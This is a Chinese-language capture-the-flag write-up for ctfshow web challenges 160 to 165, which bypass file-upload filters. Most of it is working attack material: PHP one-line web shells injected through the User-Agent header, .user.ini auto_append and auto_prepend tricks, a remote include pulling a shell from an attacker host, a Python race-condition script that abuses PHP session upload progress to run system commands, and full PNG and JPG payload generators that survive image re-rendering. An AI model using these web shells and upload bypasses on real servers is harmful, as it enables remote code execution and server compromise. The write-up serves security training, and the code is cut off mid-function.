
蚁剑
http://9d3a1465-9c31-49e9-b70b-75f2a8b5683d.challenge.ctf.show/upload/


flag:ctfshow{a054666c-96ac-4a2d-8ccd-93da92036f74}
web161
上传文件发现多了文件头检测,只有GIF89A才可以
上传.user.ini
GIF89A
auto_append_file=2.png

上传2.png

访问
http://555d269a-aba3-41fb-b25a-17c913e13533.challenge.ctf.show/upload/
抓包在ua写入一句话木马
<? eval($_POST[777]);?>

蚁剑
https://ca6927c9-184c-4baf-807b-20c5efac89d1.challenge.ctf.show/upload/index.php
777


flag:ctfshow{54446652-fcee-4433-9822-1e8de02aed50}
web162
经过测试发现过滤了.
上传user.ini

上传2
GIF89A
<?include"http://xxx(你的ip地址转换为长整型)/162"?>

162
<? eval($_POST[777]);?>

蚁剑
https://7bb830bf-adc7-494e-8d4d-cd36545143ca.challenge.ctf.show/upload/index.php


方法2
user.ini
GIF89a
auto_append_file=/tmp/sess_mm

脚本
import requests
import threading
import re
session = requests.session()
sess = 'mm' #之前上传时自拟的名字
url1 = "http://5c8870db-8352-4eac-b3db-67333770fab6.challenge.ctf.show"
url2 = "http://5c8870db-8352-4eac-b3db-67333770fab6.challenge.ctf.show/upload"
data1 = {
'PHP_SESSION_UPLOAD_PROGRESS': '<?php system("tac ../f*");?>'
}
file = {
'file': 'nm' #文件名,随便改就行
}
cookies = {
'PHPSESSID': sess
}
def write(): #上传文件竞争过程
while True:
r = session.post(url1, data=data1, files=file, cookies=cookies)
def read():
while True: #每次竞争完都访问一下url/uoload看有没有flag
r = session.get(url2)
if 'flag' in r.text:
flag=re.compile('ctfshow{.+}') #我在做题的时候flag格式已经改成ctfshow{}了
print(flag.findall(r.text))
threads = [threading.Thread(target=write),
threading.Thread(target=read)]
for t in threads:
t.start()

flag: ctfshow{e0c74da1-bd0d-41ae-8902-8b95b0f12464}
web163
上传。user.ini
GIF89A
auto_prepend_file=http://xxx/162

蚁剑
https://e451d9f5-ba20-40eb-b3cd-3bca4f5b8f80.challenge.ctf.show/upload/index.php


flag:ctfshow{b4bf543d-46ff-4d57-b8ec-00a605a7c6e5}
web164
这一关建议看一下这个【文件上传绕过】——二次渲染漏洞_二次渲染绕过-CSDN博客
上传png文件,发现蚁剑链接不上,将图片下载下来发现被修改了
<?php
$p = array(0xa3, 0x9f, 0x67, 0xf7, 0x0e, 0x93, 0x1b, 0x23,
0xbe, 0x2c, 0x8a, 0xd0, 0x80, 0xf9, 0xe1, 0xae,
0x22, 0xf6, 0xd9, 0x43, 0x5d, 0xfb, 0xae, 0xcc,
0x5a, 0x01, 0xdc, 0x5a, 0x01, 0xdc, 0xa3, 0x9f,
0x67, 0xa5, 0xbe, 0x5f, 0x76, 0x74, 0x5a, 0x4c,
0xa1, 0x3f, 0x7a, 0xbf, 0x30, 0x6b, 0x88, 0x2d,
0x60, 0x65, 0x7d, 0x52, 0x9d, 0xad, 0x88, 0xa1,
0x66, 0x44, 0x50, 0x33);
$img = imagecreatetruecolor(32, 32);
for ($y = 0; $y < sizeof($p); $y += 3) {
$r = $p[$y];
$g = $p[$y+1];
$b = $p[$y+2];
$color = imagecolorallocate($img, $r, $g, $b);
imagesetpixel($img, round($y / 3), 0, $color);
}
imagepng($img,'./1.png');
?>
上传成功

查看文件位置
https://8204f74f-24aa-4290-a808-b910ee3310fc.challenge.ctf.show/download.php?image=4a47a0db6e60853dedfcfdf08a5ca249.png
得到文件名
使用HackBar
https://8204f74f-24aa-4290-a808-b910ee3310fc.challenge.ctf.show/download.php?image=4a47a0db6e60853dedfcfdf08a5ca249.png&0=system
使用post方式,加入参数
1=ls

查看flag
tac fl*

flag:ctfshow{7dbeb744-e237-4abc-a226-f858dab73a65}
web165

上传jpg文件
<?php
$miniPayload = '<?=system("cat f*");?>';
if(!extension_loaded('gd') || !function_exists('imagecreatefromjpeg')) {
die('php-gd is not installed');
}
if(!isset($argv[1])) {
//die('php jpg_payload.php <jpg_name.jpg>');
$argv[1] = '1.jpg';
}
set_error_handler("custom_error_handler");
for($pad = 0; $pad < 1024; $pad++) {
$nullbytePayloadSize = $pad;
$dis = new DataInputStream($argv[1]);
$outStream = file_get_contents($argv[1]);
$extraBytes = 0;
$correctImage = TRUE;
if($dis->readShort() != 0xFFD8) {
die('Incorrect SOI marker');
}
while((!$dis->eof()) && ($dis->readByte() == 0xFF)) {
$marker = $dis->readByte();
$size = $dis->readShort() - 2;
$dis->skip($size);
if($marker === 0xDA) {
$startPos = $dis->seek();
$outStreamTmp =
substr($outStream, 0, $startPos) .
$miniPayload .
str_repeat("\0",$nullbytePayloadSize) .
substr($outStream, $startPos);
checkImage('_'.$argv[1], $outStreamTmp, TRUE);
if($extraBytes !== 0) {
while((!$dis->eof())) {
if($dis->readByte() === 0xFF) {
if($dis->readByte !== 0x00) {
break;
}
}
}
$stopPos = $dis->seek() - 2;
$imageStreamSize = $stopPos - $startPos;
$outStream =
substr($outStream, 0, $startPos) .
$miniPayload .
substr(
str_repeat("\0",$nullbytePayloadSize).
substr($outStream, $startPos, $imageStreamSize),
0,
$nullbytePayloadSize+$imageStreamSize-$extraBytes) .
substr($outStream, $stopPos);
} elseif($correctImage) {
$outStream = $outStreamTmp;
} else {
break;
}
if(checkImage('payload_'.$argv[1], $outStream)) {
die('Success!');
} else {
echo "error";
break;
}
}
}
}
unlink('payload_'.$argv[1]);
die('Something\'s wrong');
function checkImage($filename, $data, $unlink = FALSE) {
global $correctImage;
file_put_contents($filename, $data);
$correctImage = TRUE;
imagecreatefromjpeg($filename);
if($unlink)
unlink($filename);
return $correctImage;
}
function custom_error_handler($errno, $errstr, $errfile, $errline) {
global $extraBytes, $correctImage;
$correctImage = FALSE;
if(preg_match('/(\d+) extraneous bytes before marker/', $errstr, $m)) {
if(isset($m[1])) {
$extraBytes = (int)$m[1];
}
}
}
class DataInputStream {
private $binData;
private $order;
private $size;
public function __construct($filename, $order = false, $fromString = false) {
$this->binData = '';
$this->order = $order;
if(!$fromString) {
if(!file_exists($filename) || !is_file($filename))
die('File not exists ['.$filename.']');
$this->binData = file_get_contents($filename);
} else {
$this->binData = $filename;
}
$this->size = strlen($this->binData);
}
public function seek() {
return ($this->size - strlen($this->binData));
}
public function skip($skip) {
$this->binData = substr($this->binData, $skip);
}
public function readByte() {
if($this->eof()) {
die('End Of File');
}
$byte = substr($this->binData, 0, 1);
$this->binData = substr($this->binData, 1);
return ord($byte);
}
public function readShort() {
if(strlen($this->binData) < 2) {
die('End Of File');
}
$short = substr($this->binData, 0, 2);
$this->binData = substr($this->binData, 2);
if($this->order) {
$short = (ord($short[1]) << 8) + ord($short[0]);
} else {
$short = (ord($short[0]) << 8) + ord($short[1]);
